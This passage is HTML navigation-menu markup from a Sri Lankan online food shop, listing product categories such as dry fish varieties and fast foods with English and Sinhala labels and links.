		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37165"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/keeramin-lanka-%e0%b6%9a%e0%b7%93%e0%b6%bb%e0%b7%8f%e0%b6%b8%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Keeramin Lanka &#8211; කීරාමින් ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37166"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/king-mackeral-%e0%b6%ad%e0%b7%9d%e0%b6%bb%e0%b7%8f/">King Mackeral &#8211; තෝරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37167"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/koppara-abroad-%e0%b6%9a%e0%b7%9c%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b6%bb%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Koppara Abroad &#8211; කොප්පරා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37168"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/koppara-lanka-%e0%b6%9a%e0%b7%9c%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b6%bb-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Koppara Lanka &#8211; කොප්පර ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37169"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/maldivian-fish-%e0%b6%8b%e0%b6%b6%e0%b6%bd%e0%b6%9a%e0%b6%a9/">Maldivian Fish &#8211; උබලකඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37170"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/milk-shark-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92-%e0%b6%b8%e0%b7%9d%e0%b6%bb%e0%b7%8f/">Milk Shark &#8211; කිරි මෝරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37171"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/mudu-kukula-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%94-%e0%b6%9a%e0%b7%94%e0%b6%9a%e0%b7%94%e0%b6%bd%e0%b7%8f/">Mudu Kukula &#8211; මුදු කුකුලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37173"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/pony-fish-%e0%b6%9a%e0%b7%8f%e0%b6%bb%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Pony Fish &#8211; කාරල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37174"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sansuru-abroad-%e0%b6%ad%e0%b6%bd%e0%b6%b4%e0%b6%ad%e0%b7%8a-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Sansuru Abroad &#8211; තලපත් විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37175"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sansuru-lanka-%e0%b6%ad%e0%b6%bd%e0%b6%b4%e0%b6%ad%e0%b7%8a-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Sansuru Lanka &#8211; තලපත් ලංකා</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37153"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37176"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/shark-abroad-%e0%b6%b8%e0%b7%9d%e0%b6%bb%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Shark Abroad &#8211; මෝරා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37184"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/shark-lanka-%e0%b6%b8%e0%b7%9d%e0%b6%bb-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f%e0%b7%80/">Shark Lanka &#8211; මෝර ලංකාව</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37177"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/skipjack-tuna-%e0%b6%b6%e0%b6%bd%e0%b6%ba%e0%b7%8f/">Skipjack Tuna &#8211; බලයා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sprats-abroad-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Sprats Abroad &#8211; හාල්මැස්සා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37179"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sprats-lanka-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Sprats Lanka &#8211; හාල්මැස්සා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37180"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/wanna-goa-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Wanna Goa &#8211; වන්නා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37181"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/wanna-lanka-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Wanna Lanka &#8211; වන්නා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37183"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/">Yellowfin Tuna &#8211; කෙලවල්ල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37172"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/other-dry-fish-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94/">Other Dry Fish &#8211; වෙනත් මාළු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37189"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Fast Foods ක්ෂණික ආහාර</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37185"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37205"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/aperitif-%e0%b6%b6%e0%b6%ba%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Aperitif &#8211; බයිට්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37206"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/bakery-%e0%b6%b6%e0%b7%9a%e0%b6%9a%e0%b6%bb%e0%b7%92/">Bakery &#8211; බේකරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37207"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/biryani-%e0%b6%b6%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b1%e0%b7%92/">Biryani &#8211; බුරියානි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37208"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/bun-%e0%b6%b6%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Bun &#8211; බනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37209"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/burger-%e0%b6%b6%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Burger &#8211; බර්ග</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37210"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cakes-%e0%b6%9a%e0%b7%9a%e0%b6%9a%e0%b7%8a/">Cakes &#8211; කේක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37211"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cassava-chips-%e0%b6%b8%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%9c%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f-%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92/">Cassava Chips &#8211; මඤ්ඤොක්කා පෙති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37212"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/curry-%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b7%8f%e0%b6%82%e0%b6%a2%e0%b6%b1/">Curry &#8211; ව්‍යාංජන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37213"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/custards-%e0%b6%9a%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b6%a9%e0%b7%8a/">Custards &#8211; කස්ටඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37214"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/desserts-%e0%b6%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b4%e0%b7%83/">Desserts &#8211; අතුරුපස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37215"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dhal-vade-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b7%94-%e0%b7%80%e0%b6%a9%e0%b7%9a/">Dhal Vade &#8211; පරිප්පු වඩේ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37216"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dosa-%e0%b6%ad%e0%b7%9d%e0%b7%83/">Dosa &#8211; තෝස</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37186"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37217"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/doughnuts-%e0%b6%a9%e0%b7%9d%e0%b6%b1%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Doughnuts &#8211; ඩෝනට්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37218"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/egg-hoppers-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b6%86%e0%b6%b4%e0%b7%8a%e0%b6%b4/">Egg Hoppers &#8211; බිත්තර ආප්ප</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37219"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/egg-rolls-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b6%bb%e0%b7%9d%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Egg Rolls &#8211; බිත්තර රෝල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37190"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/falafel-%e0%b7%86%e0%b6%bd%e0%b7%8f%e0%b7%86%e0%b7%99%e0%b6%bd%e0%b7%8a/">Falafel &#8211; ෆලාෆෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37191"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fish-bun-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b6%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Fish Bun &#8211; මාළු බනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37192"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fish-cutlet-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Fish Cutlet &#8211; මාළු කට්ලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37193"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/french-fries-%e0%b6%85%e0%b6%bd-%e0%b6%ad%e0%b7%93%e0%b6%bb%e0%b7%94/">French Fries &#8211; අල තීරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37194"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fried-rice-%e0%b7%86%e0%b7%8a%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b7%8a-%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b7%83%e0%b7%8a/">Fried Rice &#8211; ෆ්රයිඩ් රයිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37195"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/kebab-%e0%b6%9a%e0%b7%99%e0%b6%b6%e0%b7%8f%e0%b6%b6%e0%b7%8a/">Kebab &#8211; කෙබාබ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37196"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/kotthu-roti-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b7%94-%e0%b6%bb%e0%b7%9c%e0%b6%a7%e0%b7%92/">Kotthu Roti &#8211; කොත්තු රොටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37197"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/maccheroni-%e0%b6%b8%e0%b7%90%e0%b6%9a%e0%b6%bb%e0%b7%9d%e0%b6%b1%e0%b7%92/">Maccheroni &#8211; මැකරෝනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37198"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/milk-rice-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b6%b6%e0%b6%ad%e0%b7%8a/">Milk Rice &#8211; කිරිබත්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37199"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/murukku-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%94/">Murukku &#8211; මුරුක්කු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37187"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37200"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/noodles-%e0%b6%b1%e0%b7%96%e0%b6%a9%e0%b7%8a%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Noodles &#8211; නූඩ්ල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37202"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/omelet-%e0%b6%94%e0%b6%b8%e0%b7%8a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Omelet &#8211; ඔම්ලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37204"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/parata-%e0%b6%b4%e0%b6%bb%e0%b7%8f%e0%b6%a7%e0%b7%8f/">Parata &#8211; පරාටා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37236"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pasta-%e0%b6%b4%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8f/">Pasta &#8211; පැස්ටා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37220"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pastries-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%9a%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92/">Pastries &#8211; ප්‍රේස්ට්‍රි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37221"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pittu-%e0%b6%b4%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%94/">Pittu &#8211; පිට්ටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37222"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pizza-%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8f/">Pizza &#8211; පීසා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37223"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pol-roti-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%bb%e0%b7%9c%e0%b6%a7%e0%b7%92/">Pol Roti &#8211; පොල් රොටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37224"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/prawn-vade-%e0%b6%89%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%9d-%e0%b7%80%e0%b6%a9%e0%b7%9a/">Prawn Vade &#8211; ඉස්සෝ වඩේ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37225"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/rice-and-curry-%e0%b6%b6%e0%b6%ad%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b7%8f%e0%b6%82%e0%b6%a2%e0%b6%b1/">Rice and Curry &#8211; බත් හා ව්‍යාංජන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37226"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sandwiches-%e0%b7%83%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%8a%e0%b7%80%e0%b7%92%e0%b6%a0%e0%b7%8a/">Sandwiches &#8211; සැන්ඩ්විච්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37227"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/skewer-%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%93%e0%b7%80%e0%b6%bb%e0%b7%8a/">Skewer &#8211; ස්කීවර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37237"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/special-healthy-fast-food-%e0%b7%80%e0%b7%92%e0%b7%81%e0%b7%9a%e0%b7%82-%e0%b7%83%e0%b7%9e%e0%b6%9b%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%b8%e0%b6%ba-%e0%b6%9a%e0%b7%99%e0%b6%a7%e0%b7%92-%e0%b6%86/">Special healthy fast food- විශේෂ සෞඛ්‍යමය කෙටි ආහාර</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37188"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37228"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/spaghetti-%e0%b7%83%e0%b7%8a%e0%b6%b4%e0%b6%9c%e0%b6%ad%e0%b7%92/">Spaghetti &#8211; ස්පගති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37229"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/spicy-coconut-relish-samboll-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%9d%e0%b6%bd/">Spicy Coconut Relish Samboll &#8211; පොල් සම්බෝල</a></li>
